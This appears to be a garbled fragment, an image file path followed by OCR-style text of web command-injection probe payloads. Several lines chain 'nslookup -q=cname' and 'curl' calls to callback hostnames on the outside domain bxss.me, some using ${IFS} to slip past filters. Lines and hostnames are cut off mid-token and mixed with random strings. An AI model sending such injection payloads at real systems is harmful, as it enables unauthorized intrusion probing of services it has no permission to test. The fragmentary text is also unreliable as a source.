
(nslookup${IFS}-q${IFS}cname${IF
)
(
r2
)
1yrphmgdpgulaszriylqiipemefmaca
;(nslookup -q=cname hitrsiqnbzuos
hitrsiqnbzuos17dcf.bxss.me||curl 
hitrsiqnbzuos17dcf.bxss.me)
;(nslookup -q=cname hitsvsydbdpu
hitsvsydbdpul2e79f.bxss.me||curl 
hitsvsydbdpul2e79f.bxss.me)
;(nslookup -q=cname hitwlcvjrwtv
hitwlcvjrwtvg66cdc.bxss.me||curl